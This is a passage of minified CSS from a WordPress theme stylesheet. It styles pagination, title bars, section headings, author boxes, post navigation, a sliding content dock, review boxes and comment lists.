.list-thumbnail+.post-body{padding-right:1em}}.pagination-1{padding:3em 0 1.5em;font-size:12px}.pagination-1 .pagination-inner{display:inline-block;border:2px solid #c0c1c0;padding:5px 16px}.pagination-1 a.page-numbers{color:inherit;padding:0 6px;transition:all .3s ease-out}.pagination-1 a.page-numbers:hover{color:#db4a37}.pagination-1 span.page-numbers{opacity:.4;padding:0 6px}.pagination-2{padding:3em 0 1.5em;text-align:center;text-transform:uppercase;font-size:14px}.pagination-2 a.page-numbers{color:inherit;width:32px;height:32px;line-height:28px;border:2px solid;transition:all .2s ease-out}.pagination-2 a.page-numbers:hover{background:#000;border-color:#000;color:#fff}.pagination-2 span.page-numbers{width:32px;height:32px;line-height:28px;border:2px solid transparent;color:inherit}.pagination-2 a.next,.pagination-2 a.prev{width:auto;padding:0 10px}.pagination-3 a.page-numbers,.pagination-3 span.page-numbers{width:32px;color:inherit;height:32px;line-height:32px}.pagination-3{padding:3em 0 1.5em;font-size:12px}.pagination-3 a.page-numbers{background:rgba(0,0,0,.1);transition:all .2s ease-out}.pagination-3 a.page-numbers:hover{background:rgba(0,0,0,.2)}.pagination-3 a.next,.pagination-3 a.prev{width:auto;padding:0 10px;background:0 0}.pagination-3 a.next:hover,.pagination-3 a.prev:hover{background:0 0;opacity:.7}.pagination-4{padding:3em 0 1.5em;font-size:14px}.pagination-4 a.page-numbers{color:inherit;width:32px;height:32px;line-height:32px;transition:all .2s ease-out}.pagination-4 a.page-numbers:hover{color:#db4a37}.pagination-4 span.page-numbers:not(.dots){width:32px;height:32px;line-height:32px;color:#fff;background:#db4a37;border-radius:50%}.pagination-4 a.next,.pagination-4 a.prev{width:auto;border-radius:0;background:0 0}.toparea{padding-top:40px}.toparea>.container{padding-bottom:40px;border:0 solid #c0c1c0;border-width:0 0 1px}@media (max-width:1023px){.toparea{padding-top:20px}}.error404{min-height:100%}.error404 .wi-titlebar{text-align:center}.page-404-content{padding:6em 0 8em}.page-404-content .searchform{margin:0 auto;max-width:320px}.notfound-text{text-align:center;margin:0 0 1em}.notfound-text p{margin:0}.notfound-text a{border-bottom:1px solid #ccc;color:inherit}.notfound-text a:hover{border-bottom-color:#111}.notfound-text a:focus{outline:0}.wi-titlebar{z-index:90;margin:0;border:0 solid;position:relative}.wi-titlebar .container{padding:1em 0;border:0 solid}.wi-titlebar .fox-term-list{margin-top:.5em}.title-label{letter-spacing:2px;font-size:10px;text-transform:uppercase}.sponsor-label,.sponsor-name{font-family:"Helvetical Neue",Arial,sans-serif;text-transform:uppercase}.title-label span{padding:0 10px;color:#fff;background:#000;height:20px;line-height:20px}.archive-title{margin:0;font-size:4em}.page-title{font-size:3em;margin:0}.paged-label{font-size:.5em}.page-subtitle{max-width:600px;margin-top:.2em;font-size:1.1em;line-height:1.5;font-weight:300;position:relative}.page-subtitle p{margin:0}@media (max-width:1023px){.archive-title,.page-title{font-size:2.8em}.page-subtitle{font-size:1em}}@media (max-width:600px){.archive-title,.page-title{font-size:2em}.page-subtitle{font-size:.9em}.fox-term-list li{margin:0 3px 3px 0}.fox-term-list a{padding:3px 5px}}.wi-titlebar.has-cover{position:relative;color:#fff;padding:5em 0}.section-heading a,.section-heading a:hover,.section-heading.custom-color a,.section-heading.custom-color a:hover,.section-heading.custom-color h2,.wi-titlebar.has-cover .archive-description,.wi-titlebar.has-cover .archive-title{color:inherit}.wi-titlebar.has-cover .container{position:relative;z-index:20;border:0!important}.titlebar-bg,.titlebar-bg-overlay{position:absolute;top:0;left:0;bottom:0;right:0}.titlebar-bg{display:block;z-index:2}.titlebar-bg img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;object-position:50%}.titlebar-bg-overlay{z-index:1;background:#000;opacity:0}.titlebar-user{max-width:600px;margin:1em auto;text-align:left}.titlebar-user .user-item-avatar{float:left;margin:0 2em 0 0}.titlebar-user .user-item-avatar img{width:150px}.titlebar-user .user-item-name{font-size:2em}@media (max-width:600px){.titlebar-user .user-item-avatar{margin-right:1em}.titlebar-user .user-item-avatar img{width:90px}.user-item-header{margin-bottom:.5em}.titlebar-user .user-item-name{font-size:1.4em}}.sections-spacing-small .wi-section+.wi-section{margin-top:2em}.sections-spacing-normal .wi-section+.wi-section{margin-top:4em}.sections-spacing-medium .wi-section+.wi-section{margin-top:6em}.sections-spacing-large .wi-section+.wi-section{margin-top:8em}.wi-section.hide_on_desktop+.wi-section{margin-top:0}@media only screen and (max-width:600px){.wi-section.hide_on_desktop+.wi-section{margin-top:2em}}.section-inner{min-height:1px;position:relative}.section-inner:after{display:table}.section-sep{display:block;position:absolute;top:0;left:0;bottom:0;border:1px solid;border-width:0 1px 0 0;z-index:1;margin-left:-20px;width:74%}.heading-inner,.section-heading,.wi-section{position:relative}@media only screen and (max-width:840px){.wi-section.hide_on_desktop+.wi-section{margin-top:2em}.wi-section.hide_on_tablet+.wi-section{margin-top:0}.section-sep{display:none!important}}@media only screen and (max-width:600px){.wi-section.hide_on_tablet+.wi-section{margin-top:2em}.wi-section.hide_on_mobile+.wi-section{margin-top:0}.section-sep{display:none!important}}.section-sidebar-left .section-sep,.sidebar-left .section-sep{border-width:0 0 0 1px;margin-left:auto;margin-right:-20px;left:auto;right:0}.section-primary,.section-secondary{position:relative;z-index:10}.wi-section:after{display:table}.wi-section.section-has-sidebar .section-primary{padding-right:40px}.wi-section.section-has-sidebar .primary,.wi-section.section-has-sidebar .secondary,.wi-section.section-has-sidebar .section-primary,.wi-section.section-has-sidebar .section-secondary{float:left;min-width:1px;min-height:1px}@media only screen and (max-width:840px){.wi-section.section-has-sidebar .section-inner{margin:0 -10px}.wi-section.section-has-sidebar .primary,.wi-section.section-has-sidebar .secondary,.wi-section.section-has-sidebar .section-primary,.wi-section.section-has-sidebar .section-secondary{padding:0 10px}}.wi-section.section-sidebar-left .section-primary{float:right;padding-right:0;padding-left:40px}@media only screen and (max-width:600px){.wi-section.section-has-sidebar{display:block}.wi-section.section-sidebar-left .section-primary{padding-right:10px;padding-left:10px}}.wi-section.section-sidebar-left .section-secondary{float:left}.section-stretch-full>.container{width:100%;max-width:100%}.section-stretch-narrow>.container{width:660px}.wi-section.has-background{padding-top:60px;padding-bottom:60px}.wi-section.has-background.section-layout-big.section-stretch-full{padding-top:0}.wi-section.has-background+.wi-section:not(.has-background){margin-bottom:20px}.wi-section.has-background+.wi-section.has-background{margin-top:0}.wi-section.has-border .section-container{padding:40px}@media only screen and (max-width:840px){.wi-section.has-border .section-container{padding:30px}}@media only screen and (max-width:600px){.wi-section.has-border .section-container{padding:20px}}.section-border-1px .section-container{border:1px solid}.section-border-2px .section-container{border:2px solid}.section-border-3px .section-container{border:3px solid}.section-border-4px .section-container{border:4px solid}.section-border-5px .section-container{border:1px solid}.section-border-6px .section-container{border:6px solid}.section-border-8px .section-container{border:8px solid}.section-border-10px .section-container{border:10px solid}.section-border-dotted .section-container{border:1px dotted}.section-border-dashed .section-container{border:1px dashed}.section-border-shadow .section-container{border:1px solid;border-width:1px 8px 8px 1px}.section-ad,.single-ad{margin:10px 0 30px}.section-ad img,.single-ad img{display:block;margin:0 auto}.section-ad.ad-code .banner-inner{display:table;margin-left:auto;margin-right:auto}.main-stream .primary,.main-stream .secondary{padding-bottom:0}.main-stream-ad{width:100%;padding:16px 16px 32px;clear:both}.main-stream-ad img{display:block;margin:0 auto}.main-stream-ad a{outline:0}.section-heading{letter-spacing:2px;margin-bottom:30px;z-index:100}.section-heading h2{display:block;margin:0;padding:0}.heading-inner{display:inline-block}.heading-line-stretch-content .container{overflow:hidden}.heading-line-stretch-content .line,.heading-line-stretch-full .line{width:1400px}.heading-line-stretch-content-half .line{width:300px}.line{position:absolute;transition:all .3s ease-out}.line.line-l{right:100%;margin-right:20px}.line.line-r{left:100%;margin-left:20px}.heading-empty .line-l,.heading-empty .line-r{margin-left:0;margin-right:0}.heading-line-bottom .line{bottom:17%}.heading-1a .container{border-top:3px solid}.heading-1a.heading-normal .container,.heading-1a.heading-small .container,.heading-1a.heading-tiny .container{padding-top:10px}.heading-1b .container{border-bottom:3px solid}.heading-1b.heading-normal .container,.heading-1b.heading-small .container,.heading-1b.heading-tiny .container{padding-bottom:10px}.heading-line-2 .line{border-top:1px solid}.heading-line-3 .line{border-top:6px solid}.heading-line-4 .line{height:6px;background:url(//adoispassos.com/wp-content/themes/fox/images/wave.webp) center left repeat-x;background-size:80px}.heading-line-4 .line-l{background-position:center right}.no-webp .heading-line-4 .line{background-image:url(//adoispassos.com/wp-content/themes/fox/images/wave.png)}.heading-5 .heading-inner{padding:10px 20px;border:5px solid}.heading-6 .heading-inner{position:relative;padding-bottom:20px}.heading-6 .heading-inner .line-l{height:6px;background:url(//adoispassos.com/wp-content/themes/fox/images/wave.webp) center center repeat-x;background-size:80px;position:absolute;bottom:0;left:-20px;right:-20px;margin:0}.no-webp .heading-6 .line-l{background-image:url(//adoispassos.com/wp-content/themes/fox/images/wave.png)}.heading-line-7 .line{height:40%;background:repeating-linear-gradient(-45deg,transparent,transparent 6px,currentColor 7px,currentColor 1px);background-position:top left;opacity:.5}.heading-line-8 .line{height:40%;background-image:radial-gradient(currentColor 20%,transparent 20%);background-position:0 0;background-size:8px 8px;opacity:.6}.heading-line-8 .line-l{background-position:100% 0}.heading-link--separated .container{position:relative}.heading-link--separated a{display:block;position:absolute;right:0;color:inherit;letter-spacing:0}.heading-ultra h2{font-size:8em}@media only screen and (max-width:840px){.heading-ultra h2{font-size:6em}}@media only screen and (max-width:600px){.heading-ultra h2{font-size:4em}}.heading-extra h2{font-size:6.4em}@media only screen and (max-width:840px){.heading-extra h2{font-size:4.2em}}@media only screen and (max-width:600px){.heading-extra h2{font-size:3.2em}}.heading-large h2{font-size:5em}@media only screen and (max-width:840px){.heading-large h2{font-size:3.3em}}@media only screen and (max-width:600px){.heading-large h2{font-size:2.5em}}.heading-medium h2{font-size:4em}@media only screen and (max-width:840px){.heading-medium h2{font-size:3em}}@media only screen and (max-width:600px){.heading-medium h2{font-size:2.4em}}.heading-normal h2{font-size:3em}@media only screen and (max-width:840px){.heading-normal h2{font-size:2.4em}}@media only screen and (max-width:600px){.heading-normal h2{font-size:2em}}.heading-small h2{font-size:2em}@media only screen and (max-width:840px){.heading-small h2{font-size:1.8em}}@media only screen and (max-width:600px){.heading-small h2{font-size:1.5em}}.heading-tiny h2{font-size:1.1em}@media only screen and (max-width:840px){.heading-tiny h2{font-size:1.05em}}.section-sidebar-inner{display:flex;flex-flow:row wrap;align-items:flex-start;margin:-40px -20px 0}.single-big-section::after,.single-component::after,.single-section::after{display:table;clear:both;content:""}.main-section-sidebar .widget{flex:none;padding:40px 20px 0;margin:0!important;border:0!important}.main-section-sidebar-1 .widget{width:100%}.main-section-sidebar-2 .widget{width:50%}@media only screen and (max-width:420px){.main-section-sidebar-2 .section-sidebar-inner{margin:0}.main-section-sidebar-2 .widget{width:100%;padding:0}.main-section-sidebar-2 .widget+.widget{margin-top:20px!important}}.main-section-sidebar-3 .widget{width:33.33%}@media only screen and (max-width:600px){.heading-tiny h2{font-size:1em}.main-section-sidebar-3 .section-sidebar-inner{margin:0}.main-section-sidebar-3 .widget{width:100%;padding:0}.main-section-sidebar-3 .widget+.widget{margin-top:20px!important}}.main-section-sidebar-4 .widget{width:25%}@media only screen and (max-width:840px){.main-section-sidebar-4 .section-sidebar-inner{margin:-20px -10px 0}.main-section-sidebar-4 .widget{width:50%;padding:20px 10px 0}}@media only screen and (max-width:600px){.main-section-sidebar-4 .section-sidebar-inner{margin:0}.main-section-sidebar-4 .widget{width:100%;padding:0}.main-section-sidebar-4 .widget+.widget{margin-top:20px!important}}.single .wi-content{padding-bottom:0}.wi-content.padding-top-zero{padding-top:0}.padding-top-normal{padding-top:40px}@media only screen and (max-width:600px){.padding-top-normal{padding-top:28px}}.single-big-section+.single-big-section{margin-top:40px}.single-big-section-content{padding-bottom:40px}.single-bottom-section{padding-bottom:60px}.single-bottom-posts-section,.single-navigation-section{padding-bottom:0}.single-navigation-section+.single-bottom-posts-section{margin-top:0}.single-big-section-top-ad+.container,.single-big-section-top-ad+.single-big-section,.single-big-section-top-ad+.single-section,.single-component+.single-component,.single-section+.single-section{margin-top:40px}.content-main{padding-bottom:40px}.single-component .container{width:100%}.wrapper-thumbnail-stretch-bigger .thumbnail-stretch-area{margin-left:-60px;margin-right:-60px}@media only screen and (max-width:840px){.wrapper-thumbnail-stretch-bigger .thumbnail-stretch-area{margin-left:0;margin-right:0}}.wrapper-thumbnail-stretch-full .container{width:100%;max-width:100%}.wrapper-thumbnail-stretch-full img{display:block;width:100%}.wrapper-thumbnail-stretch-container img{width:100%}.style--thumbnail-float .thumbnail-wrapper{width:50%;float:right;margin:40px 0 20px 40px}.single-body,.single-header{max-width:100%}.post-content-narrow .narrow-area,.wi-content .narrow-area{width:660px;margin-left:auto;margin-right:auto;max-width:100%}.wi-single .post-item-meta .meta-author-avatar{margin-right:10px}.header-main .post-title+.post-item-meta{margin-top:10px}.header-main .standalone-categories{margin-bottom:20px}.single-header .container{border:0 solid}.post-header-top-1 .container{border-top-width:1px;padding-top:10px}.post-header-top-2 .container{border-top-width:2px;padding-top:10px}.post-header-top-3 .container{border-top-width:3px;padding-top:10px}.post-header-bottom-1 .container{border-bottom-width:1px;padding-bottom:10px}.post-header-bottom-2 .container{border-bottom-width:2px;padding-bottom:10px}.post-header-bottom-3 .container{border-bottom-width:3px;padding-bottom:10px}.single-style-3 .single-header .container{border:0}.post-item-subtitle{font-size:1.2em;font-weight:300;margin:8px 0 0}.post-item-subtitle p{margin:0}@media only screen and (max-width:840px){.post-item-subtitle{font-size:1.1em}}@media only screen and (max-width:600px){.post-item-subtitle{font-size:1em}}@media only screen and (max-width:420px){.post-item-subtitle{font-size:.9em}}.title-subtitle+.post-item-meta{margin-top:20px}.header-subtitle .post-item-subtitle p{max-width:600px;display:inline-block}.content-teaser{margin:0 0 2em}.content-teaser .post-item-subtitle{margin:0}.post-thumbnail{position:relative;text-align:center;margin:0}.sponsor-row{display:flex;align-items:center;flex-flow:row wrap;margin:0 0 2em}.sponsor-row:after{clear:both;display:table;content:""}.sponsor-label{display:block;background:#aaa;border-radius:3px;color:#fff;font-size:10px;font-weight:400;padding:3px 10px;line-height:1.3}.sponsor-meta{display:flex;align-items:center;flex-flow:row wrap;margin-left:10px}.sponsor-image{margin:0;display:block;width:60px}.sponsor-image a{display:block;color:inherit}.sponsor-image a:focus{outline:0}.sponsor-image img{width:100%;max-width:400px;display:block}.sponsor-name{margin:0 0 0 10px;display:block;font-size:14px}.sponsor-name a{color:inherit}.sponsor-name a:focus{outline:0}.entry-content::after{clear:both;content:"";display:table}.style--link-1 .entry-content p a{text-decoration:underline;text-decoration-color:#ccc;text-underline-position:under;transition:all .15s ease}.style--link-1 .entry-content p a:hover{text-decoration-color:#333}.style--link-2 .entry-content p a:hover,.style--link-3 .entry-content p a:not(.more-link):hover{text-decoration-color:transparent}.style--link-2 .entry-content p a{text-decoration:underline;text-underline-position:under;transition:all .15s ease}.style--link-3 .entry-content p a:not(.more-link){color:inherit;text-decoration:underline;transition:all .15s ease}.page-links-container{font-weight:400;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;line-height:1.2;text-align:center;margin-top:3em}.page-links-label{display:inline-block;margin-right:1em}.page-links>a,.page-links>a:hover,.page-links>span{display:inline-block;padding:0 10px;color:inherit}.page-links>a:hover{color:#db4a37}.page-links>span{opacity:.4}.single-heading{font-weight:400;font-size:1.5em;font-style:normal;margin:0 0 30px;border:0 solid #c0c1c0;text-align:center}.single-heading i{margin-right:3px}.single-heading span{position:relative;display:inline-block}.single-heading span:after,.single-heading span:before{position:absolute;top:50%;display:none;content:"";border-top:1px solid #c0c1c0;width:999px}.single-heading span:before{right:100%;margin-right:20px}.single-heading span:after{left:100%;margin-left:20px}.style--single-heading-border_top .single-heading{border-width:1px 0 0;margin-top:30px;padding-top:30px}.style--single-heading-border_bottom .single-heading{border-width:0 0 1px;padding-bottom:30px}.style--single-heading-border_around .single-heading{border:0}.style--single-heading-border_around .single-heading span:after,.style--single-heading-border_around .single-heading span:before{display:block}.fox-related-posts .post-item-meta{margin-top:0}.fox-related-posts .list-thumbnail{width:32%}@media only screen and (max-width:420px){.fox-related-posts .list-thumbnail{width:120px}}.post-views.entry-meta{margin-bottom:10px;background:#f0f0f0;padding:14px;font-family:Arial,sans-serif;text-transform:uppercase;letter-spacing:2px;font-size:11px}.post-views.entry-meta i{font-size:inherit}.tag-label{display:none}.tag-label+.fox-term-list{margin-top:20px}.tag-label-show .tag-label{display:block}.single-tags .fox-term-list{vertical-align:middle;display:inline-block;margin-top:4px}.authorbox-simple{margin:0 auto;padding-top:40px;border:0 solid #c0c1c0;border-width:1px 0 0}.authorbox-simple .authorbox-inner{max-width:100%;margin:0 auto}.authorbox-simple.authorbox-narrow .authorbox-inner{width:580px}.authorbox-inner{display:flex}.authorbox-inner .user-item-social{margin-top:.8em}.authorbox-text{display:block;width:100%}.authorbox-avatar{display:block;margin:0 30px 0 0;width:100px;flex:none}.authorbox-avatar a{color:inherit}.authorbox-avatar img{display:block;margin:0;width:100%}@media only screen and (max-width:600px){.authorbox-avatar{margin-right:15px;width:80px}}.authorbox-avatar.avatar-acute{position:relative;width:90px;height:90px;margin-right:44px}@media only screen and (max-width:600px){.authorbox-avatar.avatar-acute{width:70px;height:70px;margin-right:20px}}.authorbox-avatar.avatar-acute a{display:block;background:#fff;padding:4px;border:1px solid;width:100%;height:100%;position:relative;z-index:30}.authorbox-avatar.avatar-acute img{width:100%}.authorbox-avatar.avatar-acute:after{content:"";display:block;position:absolute;z-index:4;top:4px;left:4px;width:106%;height:106%;background:#ccc;-webkit-transform:rotate(5deg);-moz-transform:rotate(5deg);-ms-transform:rotate(5deg);-o-transform:rotate(5deg);transform:rotate(5deg)}.authorbox-nav a,.authorbox-nav ul,.post-nav-item,.post-navigation{position:relative}.authorbox-tab{display:none}.authorbox-tab.active{display:block}.authorbox-content .user-item-name{margin-bottom:.5em}.authorbox-nav{display:block;height:24px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;margin-left:-120px}.post-nav-item-label,.post-navigation .meta-nav{font-family:Helvetica,Arial,sans-serif;text-transform:uppercase}.authorbox-nav ul{display:block;list-style:none;margin:0;padding:0 0 0 120px;clear:both}.authorbox-nav li{display:inline-block;margin-right:2px}.authorbox-nav a{line-height:24px;margin:4px 0;display:block;padding:0 12px;color:inherit;cursor:pointer;text-transform:uppercase;font-size:12px;letter-spacing:1px}@media only screen and (max-width:420px){.authorbox-nav a{line-height:20px;padding:0 5px;font-size:10px;letter-spacing:.5px}}.authorbox-nav li.active a{background:#000;color:#fff}.same-author-list{margin:0;list-style:decimal;padding-left:20px;font-size:.9em}.same-author-list li+li{margin-top:4px}.same-author-list li a{color:inherit}.same-author-list li a:hover{text-decoration:underline}.same-author-posts .viewall{margin:2em 0 0;line-height:26px;font-size:12px;border-width:1px;padding:0 28px}.authorbox-box{background:rgba(0,0,0,.05);padding:10px}#content-dock,.post-nav-minimal-2 a:hover{background:#f0f0f0}@media only screen and (max-width:420px){.authorbox-box{padding:5px}}.authorbox-box .authorbox-inner{padding:1.2em;border:1px solid rgba(0,0,0,.6)}@media only screen and (max-width:420px){.authorbox-box .authorbox-inner{padding:.6em}}.authorbox-box .user-item-description{color:inherit;max-width:100%}.authorbox-box .authorbox-tab{padding-top:10px}.authorbox-box.has-tabs .authorbox-avatar{margin-top:24px}.post-nav-simple{border:0 solid #c0c1c0;border-width:1px 0}.single-component .post-nav-simple{border-width:1px 0 0}.single-component .post-nav-simple .container{width:100%;padding-bottom:0}.fox-post-nav{width:100%}.post-nav-simple .container{padding:30px 0}.post-navigation a,.post-navigation a:hover{color:inherit;text-decoration:none}.post-navigation .meta-nav{font-size:10px;letter-spacing:2px;display:block;text-decoration:underline}.post-navigation .nav-links a:hover .meta-nav{text-decoration:none}.post-navigation .post-title{display:block;text-align:inherit;font-size:1.375em;line-height:1.2;margin:0!important;color:inherit}.post-navigation .nav-links .nav-previous{float:left;display:block;width:50%;padding-right:12px}.post-navigation .nav-links .nav-previous .meta-nav i{margin-right:3px}.post-nav-minimal-1 .nav-previous a i,.post-nav-minimal-2 .nav-previous a i{margin-right:5px}.post-navigation .nav-links .nav-next{float:right;display:block;width:50%;padding-left:12px;text-align:right}.post-navigation .nav-links .nav-next .meta-nav i{margin-left:3px}.post-nav-minimal-1 .nav-next a i,.post-nav-minimal-2 .nav-next a i{margin-left:5px}.post-nav-simple-2 .meta-nav{text-decoration:none;letter-spacing:1px;color:#aaa;margin-bottom:10px}.post-nav-simple-2 .meta-nav i{display:none}.post-nav-simple-2 .post-title{font-size:1.1em}.post-nav-minimal-1 i{transition:all .2s ease}.post-nav-minimal-1 .nav-previous a{display:inline-flex;align-items:center}.post-nav-minimal-1 .nav-previous a:hover i{padding-right:8px}.post-nav-minimal-1 .nav-next a:hover i{padding-left:8px}.post-nav-minimal-2 a{display:flex;align-items:center;transition:all .3s ease;padding:10px 0}.post-nav-minimal-2 a span{text-transform:uppercase;letter-spacing:2px;font-size:11px}.post-nav-minimal-2 .nav-next a{justify-content:flex-end}.post-nav-minimal-2 .nav-previous a:hover{padding-left:20px}.post-nav-minimal-2 .nav-next a:hover{padding-right:20px}.post-nav-minimal-3 a{display:inline-block;width:40px;height:40px;background:#f0f0f0;line-height:40px;text-align:center;font-size:24px;transition:all .25s}.post-nav-minimal-3 a:hover{background:#e0e0e0}.post-nav-minimal-3 a span{display:none}.post-nav-wrapper{display:flex;align-items:stretch}.post-nav-wrapper .post-nav-item{display:block;width:100%;flex:none}@media only screen and (max-width:600px){.post-nav-wrapper .post-nav-item{display:block;width:100%}.post-nav-wrapper .post-nav-item+.post-nav-item{margin-top:2px}.post-nav-wrapper{display:block}}.post-nav-advanced.column-2 .post-nav-wrapper{margin:0 -1px}.post-nav-advanced.column-2 .post-nav-item{width:50%;padding:0 1px}@media only screen and (max-width:840px){.post-nav-advanced.column-2 .post-nav-item .image-element .height-element{padding-bottom:80%!important}}.post-nav-item figure{margin:0}.post-nav-item .wrap-link{z-index:100}@media only screen and (max-width:600px){.post-nav-advanced.column-2 .post-nav-item,.post-nav-item{width:100%}.post-nav-item .image-element .height-element{padding-bottom:80%!important}}.post-nav-item-inner{display:block;position:relative}.post-nav-item-inner:hover .post-nav-item-overlay{opacity:.6}.post-nav-item-overlay{position:absolute;top:0;left:0;bottom:0;right:0;background:#000;opacity:.4;transition:all .15s ease;display:block;z-index:10}.post-nav-item-body{position:absolute;top:50%;left:0;transform:translate(0,-50%);right:0;text-align:center;color:#fff;z-index:50;padding:0 4em}#content-dock,.woocommerce a.add_to_cart_button{-moz-transform:translate(0,100%);-o-transform:translate(0,100%)}.post-nav-item-label{display:block;font-size:11px;letter-spacing:1px;margin-bottom:2em}.post-nav-item-title{font-size:1.875em;margin:0 auto;max-width:800px;color:inherit}.fox-bottom-posts .container{padding-bottom:40px}.fox-bottom-posts .post-item-excerpt{font-size:.8em;line-height:1.5}#posts-small-heading{text-align:center;padding-top:30px;border:0 solid #c0c1c0;border-width:1px 0 0}#content-dock{position:fixed;bottom:0;left:0;z-index:5000;box-shadow:3px 8px 10px rgba(0,0,0,.3);width:300px;max-height:50%;overflow-y:scroll;padding:0 28px 28px;-webkit-transform:translate(0,100%);-ms-transform:translate(0,100%);transform:translate(0,100%);-webkit-transition:all .6s cubic-bezier(.19,1,.22,1);transition:all .6s cubic-bezier(.19,1,.22,1)}#comments,#content-dock .post-dock .post-dock-body,.commentlist li,.style--list-widget-3 .widget_archive li,.style--list-widget-3 .widget_categories li,.style--list-widget-3 .widget_meta li,.style--list-widget-3 .widget_nav_menu li,.style--list-widget-3 .widget_product_categories li,.style--list-widget-3 .widget_recent_entries li,.tagcloud,.widget_rss>ul>li{overflow:hidden}#content-dock.sliding-right{-webkit-transform:translate(-120%,0);-moz-transform:translate(-120%,0);-ms-transform:translate(-120%,0);-o-transform:translate(-120%,0);transform:translate(-120%,0);bottom:30px}#content-dock.shown{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}#content-dock .close{position:absolute;top:1px;right:0;z-index:50001;height:24px;width:24px;text-align:center;font-size:20px;line-height:22px;margin:0;padding:0;border:0;background:0 0;color:#fff;outline:0;display:block}#content-dock .close i{margin:0;display:block;line-height:inherit}#content-dock .dock-title{font-family:"Helvetica Neue",sans-serif;font-size:12px;text-transform:uppercase;letter-spacing:2px;text-align:left;background:#000;color:#fff;padding:6px 0 6px 28px;font-weight:400;margin:0 -28px 28px;border:0}#content-dock .post-dock{opacity:0;visibility:hidden;-webkit-transform:translate(0,10px);-moz-transform:translate(0,10px);-ms-transform:translate(0,10px);-o-transform:translate(0,10px);transform:translate(0,10px);-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;transition:all .3s ease-out;overflow:hidden}#content-dock .post-dock+.post-dock{margin-top:20px}#content-dock .post-dock .post-dock-thumbnail{display:block;float:left;width:90px}#content-dock .post-dock .post-dock-thumbnail+.post-body{padding-left:16px}#content-dock .post-dock .post-dock-title{margin:0}#content-dock .post-dock .post-dock-excerpt{font-size:12px;margin-top:5px}#content-dock .post-dock .post-dock-excerpt p{margin:0}#content-dock.shown .post-dock{opacity:1;visibility:visible;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}@media only screen and (max-width:600px){#content-dock{padding:0 12px 12px}#content-dock .dock-title{margin:0 -12px 12px;letter-spacing:2px}#content-dock .post-dock .post-dock-excerpt{margin-top:5px}}#review-heading{text-align:center;font-size:24px;letter-spacing:3px;font-weight:300;text-transform:uppercase}#review-heading:after{display:block;width:20px;height:2px;background:#111;content:"";margin:10px auto 0}#review-wrapper{margin:0 0 30px}#review{font-size:18px}.review-item{padding:7px 0;border-bottom:1px dotted #999;display:flex;align-items:center}.review-item.overall .review-score{border:2px solid #db4a37;border-width:2px 0 0;background:#db4a37;color:#fff;font-size:24px}.review-item.overall .review-criterion{background:0 0;color:inherit;font-size:18px}.review-criterion,.review-text{font-size:12px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:uppercase}.review-criterion{font-weight:300;background:#111;color:#fff;padding:0 10px;letter-spacing:4px}.review-score{margin-left:auto;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;padding:0 10px}.review-score .unit{letter-spacing:2px;font-weight:400;margin-left:4px}.review-text{background:#f0f0f0;padding:5px;margin:1em 0 0;letter-spacing:2px}.review-text-inner{border:1px solid #ccc;padding:30px}.review-buttons{margin:1em 0 0;text-align:center}.review-buttons .wi-btn{display:inline-block;margin:0 4px}.commentlist{margin:0;padding:0;list-style:none}.commentlist li+li>.comment-body{padding:1.5em 0 0;display:block;border-top:1px solid #c0c1c0;margin-top:1.5em;position:relative}.commentlist .comment-author img{float:left;margin-right:28px;width:56px;display:block;margin-top:3px}.commentlist .fn{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:1.1em;position:relative;display:table}.commentlist .fn a{color:inherit}.commentlist li.bypostauthor .fn:after{content:\f00c;margin-left:6px;font-size:8px;width:11px;height:11px;border-radius:50%;text-align:center;line-height:11px;background:#08c;color:#fff;display:block;position:absolute;top:50%;right:-20px;margin-top:-5px}.comment-content::after,.widget::after{content:"";clear:both}.comment-metadata a,.reply a{color:inherit;transition:all .1s;text-decoration:none}.commentlist ul.children{margin:1.5em 0 1.5em 2em;list-style:none;padding-left:2em;border:0 solid #c0c1c0;border-width:0 0 0 1px}.commentlist ul.children .comment-avatar{width:54px}.comment-metadata{line-height:1.3}.comment-metadata a{font-family:"Helvetica Neue",Helvetical,Arial,sans-serif!important;font-size:12px;opacity:.5}.comment-metadata a:hover{opacity:1}.comment-metadata .edit-link{margin-left:16px}.reply{display:block;margin-top:.5em 0 0}.reply a{font-size:.8em;font-style:normal;padding:1px 3px}.reply a:hover{background:rgba(0,0,0,.1)}.comment .comment-respond,.comment .reply,.comment-content,.comment-metadata{padding-left:84px}.comment-content{padding-top:10px}.comment-content::after{display:table}.comment-content ol,.comment-content p,.comment-content ul{margin-bottom:.5em}.comment-content ol ol,.comment-content ol ul,.comment-content p ol,.comment-content p ul,.comment-content ul ol,.comment-content ul ul{margin-bottom:0}.comment-content ol>a,.comment-content p>a,.comment-content ul>a{text-decoration:none;border-bottom:1px dotted}.autoload-nav a:hover,.logged-in-as a:hover{text-decoration:underline}.comment-content ol>a:hover,.comment-content p>a:hover,.comment-content ul>a:hover{border-bottom:1px solid}.comment-notes,.logged-in-as{text-align:center;padding:8px 12px;border:1px dashed rgba(0,0,0,.1);background:rgba(0,0,0,.05);color:rgba(0,0,0,.4);font-size:.9em;letter-spacing:.5px;margin-bottom:2em;display:none}.logged-in-as a{color:inherit}.commentlist+#respond{margin-top:3em}#respond .required{color:red}#respond p{margin-bottom:1em}#respond #submit{line-height:40px;padding:0 32px;display:block}#respond #submit:hover{background:#db4a37}label[for=wp-comment-cookies-consent]{font-size:.9em;margin-left:6px;vertical-align:middle}#cancel-comment-reply-link{margin-left:.7em;color:inherit;font-size:.6em;font-weight:400;margin-top:6px;display:inline-block;text-decoration:underline}.comment-awaiting-moderation{margin:10px 0}.comment-form-author,.comment-form-email,.comment-form-url{width:32%;float:left;margin-left:2%;margin-bottom:1.25em}@media only screen and 